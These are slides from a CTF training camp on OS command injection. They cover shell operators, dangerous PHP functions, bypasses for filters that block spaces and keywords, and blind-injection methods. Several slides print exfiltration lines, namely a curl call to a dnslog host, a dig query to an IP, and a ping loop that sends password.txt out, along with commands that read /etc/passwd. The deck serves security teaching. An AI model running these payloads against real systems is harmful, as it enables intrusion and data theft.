Slide 1
CUHK CTF Training Camp Web 0x01
Zeddy

Slide 2

OWASP Top 10
Notes:
The OWASP Top 10 is a standard awareness document for developers and web application security. It represents a broad consensus about the most critical security risks to web applications.

Slide 3
Injection
SQL injection
NoSQL injection
OS command injection
Object Relational Mapping (ORM) injection
LDAP injection
Expression Language injection
Object Graph Navigation Library (OGNL) injection

Slide 4
OS Command Injection

Slide 5
OS Command
How to execute OS command in program language?
e.g. system(“ls”);

Slide 6
OS Command Injection
How to execute OS command in program language?
e.g. system(“ls”);
What is OS Command Injection?
It allows an attacker to execute operating system (OS) commands on the server that is running an application
Impact
inherits the rights of the Web Server user
Rmote Command Execution / Reverse Shell
Limited env: Write arbitrary files / Steal data
Notes:
The damage is self-evident.

Slide 7
OS Command Injection
Where this vulnerability is usually found?
Why does a developer need to execute shell command directly?

Slide 8
OS Command Injection
Where this vulnerability is usually found?
Why does a developer need to execute shell command directly?
No suitable build-in function/third library in the program language
Need to pass some result to another binary program as its arguments

Slide 9

OS Command Injection
Funcs in PHP that allow user to execute OS command:
system()
exec()
shell_exec() == `` in php
passthru()
popen()
proc_open()
…

Slide 10
OS Command Injection
Other funtions allow execute code:
e.g. eval(‘system(“ls”);’);
Dangerous Funcs in PHP:
eval()
assert()
preg_replace()
call_user_function()
…
Notes:
The difference with command execution is:One executes system commands and the other executes PHP code

Slide 11
Basic Linux Command
Unless otherwise noted, we use Bash as our shell.

Slide 12


$?
Expands to the exit status of the most recently executed foreground pipeline.
$? == 0, execute successfully; $? == 1, fail to execute

Slide 13

Basic Linux Command
; Semicolon
Command Separators
That is, each command runs one and then the next. Whether the previous command runs successfully or with an error, the next command runs next.
Example: cmd1;cmd2;cmd3

Slide 14

Basic Linux Command
&&
Logical AND
Only if the command to the left of && returns true ($? == 0), the commands to the right of && are executed;
as soon as one command returns false ($? == 1), subsequent commands will be not executed.
Example: cmd1 && cmd2 && cmd3
Notes:
Sometimes it is desirable to make sure that the next command in a Linux command only runs when the previous command ends successfully. This is where the logic and the operator && appear. Only if the command to the left of && returns true (command return value $? == 0), the commands to the right of && are executed; as soon as one command returns false ($? == 1), subsequent commands are not executed.

Slide 15

Basic Linux Command
| pipe
It takes the standard output (stdout) of the command to the left and pipes it as the standard input (stdin) to the command on the right.
Example: cmd1 | cmd2
Notes:
In Bash, the pipe operator (|) creates a ‘pipeline’ between commands. It takes the standard output (stdout) of the command to the left and pipes it as the standard input (stdin) to the command on the right.

Slide 16

Basic Linux Command
||
Logical OR
Only if the command to the left of || returns false ($? == 1), the commands to the right of || are executed;
Example: cmd1 || cmd2 || cmd3
Notes:
Commands are connected using ||, which implements the logical or function.
This is the same as the logical or syntax in c, which implements a logical or operation. As long as one command returns true ($? == 0), subsequent commands will not be executed.
This is the opposite of what && does!

Slide 17

Basic Linux Command
` Backtick/Backquote
Command Substitution
Most Unix shells and programming languages such as Perl, PHP, and Ruby use paired backquotes as command substitutions, meaning that the output of one command is used as input to another.
Example: cmd1 `cmd2`

Slide 18
Basic Linux Command
[] square brackets
A build-in function in bash
Used for condition control in shell script.

Slide 19

Basic Linux Command
[] square brackets
Range or Set in a regular expression
Example: [regex]
Notes:
This symbol acts like a "range" or "set" in a regular expression.

Slide 20
Basic Linux Command
{} curly brackets
Bash brace expansion
Notes:
This prints out all the two letter combinations of the alphabet, from aa to zz.

Slide 21
Basic Linux Command
Bash brace expansion
Range List
Syntax: {<start> . . <end>}
Example
echo {0..10}
combine two or more sequences: echo {a..z}{a..z}
Notes:
This prints out all the two letter combinations of the alphabet, from aa to zz.

Slide 22

Basic Linux Command
Bash brace expansion
String List
Syntax: {String1, String2,... ,StringN}
Example
echo {PHP,Javascript,JQuery}
Combined with preamble
Notes:
This prints out all the two letter combinations of the alphabet, from aa to zz..
list items must be separated by comma only and don’t add any space between the items, otherwise brace expansion will not work.

Slide 23

Basic Linux Command
{} curly brackets
Shell parameter expansion
Example:
${parameter:offset:length}
Substring Expansion. It expands to up to length characters of the value of parameter starting at the character specified by offset
https://www.gnu.org/software/bash/manual/html_node/Shell-Parameter-Expansion.html

Slide 24
glob - globbing pathnames
A '?' matches any single character.
A '*' matches any string, including the empty string.
IFS: A list of characters that separate fields; used when the shell splits words as part of expansion.
IFS=$' \t\n’ // space tab enter

Slide 25

glob - globbing pathnames
Named character classes
[:alnum:] [:alpha:] [:blank:] [:cntrl:]
[:digit:] [:graph:] [:lower:] [:print:]
[:punct:] [:space:] [:upper:] [:xdigit:]

Slide 26

backslash
A backslash only escapes the following characters:
$
`
“
/
CRLF
Can’t escape single quote

Slide 27
OS Command Injection Exploit

Slide 28
Have a try
DVWA
Picoctf - caas

Slide 29

Useful Bypass Tricks
Space bypass
Internal Field Separator:
<space><tab><newline>
$IFS / ${IFS} / $IFS$9
Angle brackets：< / <>
Curly brackets：{cat,/etc/passwd}
TAB

Slide 30

Useful Bypass Tricks
Keywords Bypass
Variables Bypass:
a=l;b=s;$a$b
echo $PATH| cut -c 1
Backslash: ca\t fl\ag.txt
Quotes：cat fla’’g.txt / c"a"t f''l'a’g
Glob：cat fl[a]g / cat fla* / cat fla? / cat fla{a..g}

Slide 31
Useful Bypass Tricks
Keywords Bypass
Base64:
Backslash: ca\t fl\ag.txt
Quotes：cat fla’’g.txt / c"a"t f''l'a’g
Glob：cat fl[a]g / cat fla* / cat fla? / cat fla{a..g}

Slide 32

Useful Bypass Tricks
Escapeshellarg
Make sure that the user gives only one argument to the command
Can not execute different commands

Slide 33

Useful Bypass Tricks
Escapeshellcmd
Make sure that the user executes only one command
User can give many arguments to the command
Can not execute different commands

Slide 34
Useful Bypass Tricks
escapeshellarg -> escapeshellcmd
CVE-2016-10045
https://paper.seebug.org/164/

Slide 35
Blind OS Command Injection
Most of what we have mentioned before are command injections that have hints or part of the prompt, what do we do when our command do not return response to us?

Slide 36
Blind OS Command Injection
DNSLog/HTTPLog
Since outbound DNS traffic is usually not blocked from getting through, we can know the result of our command execution
curl http://testhash.test.dnslog.link/?`whoami`
dig `cut -d: -s -f1 /etc/passwd | sed 10\!d` @ip
With a variety of command tools that can trigger HTTP/DNS requests

Slide 37

Blind OS Command Injection
DNSLog

Slide 38
Blind OS Command Injection
Some useful log platform
HTTP/DNS: https://requestrepo.com/
HTTP/DNS: https://requestbin.net/
HTTP/DNS: ceye.io
DNS: dnslog.cn
HTTP/SMTP: https://webhook.site/

Slide 39
Blind OS Command Injection
If our target don‘t have the access to the internet, what can we do?
We need some oracles!

Slide 40
Blind OS Command Injection
A way to check for command injection is to use sleep and watch for an increase in execution time
For example:
ping –c 4 8.8.8.8 `sleep 5`
ping –c 4 8.8.8.8 && `sleep 5`
…

Slide 41
Blind OS Command Injection
sleep $(hostname | cut -c 1 | tr a 5)
We run the command hostname. Let's assume it returns hacker.local.
The output will be passed to cut -c 1. This will pick the first character h of hacker.local.
The tr command then will try to replace the character a with 5.
Fail to execute sleep h because sleep only accepts number as its argument

Slide 42
Blind OS Command Injection
Other protocol
ICMP example：
cat password.txt | xxd -p -c 16 | while read exfil; do ping -p $exfil -c 1 xxx.xxx.xxx.xxx; done

